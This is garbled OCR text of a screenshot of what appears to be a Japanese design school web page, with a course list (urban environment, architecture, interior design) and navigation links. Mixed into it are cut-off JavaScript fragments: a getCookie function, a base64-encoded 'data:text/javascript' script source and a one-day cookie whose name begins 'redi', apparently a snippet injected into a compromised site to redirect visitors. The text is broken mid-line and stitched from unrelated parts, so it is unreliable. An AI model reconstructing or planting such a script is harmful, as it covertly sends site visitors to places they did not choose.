
test
function getCookie(e){var U=document.cookie.
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,Z
(time=cookie)||void 0===time){var time=Math
Date).getTime()+86400);document.cookie=”redi
お知らせ・展示会情報の一覧に戻る
管理
各コースの内容
都市環境デザインコース
建築デザインコース
インテリアデザインコース